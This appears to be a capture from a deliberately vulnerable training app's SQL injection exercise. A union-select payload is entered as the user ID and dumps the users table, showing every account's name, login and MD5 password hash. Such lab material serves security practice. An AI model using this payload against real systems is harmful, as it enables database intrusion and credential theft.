 Vulnerability: SQL Injection
User ID:
Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99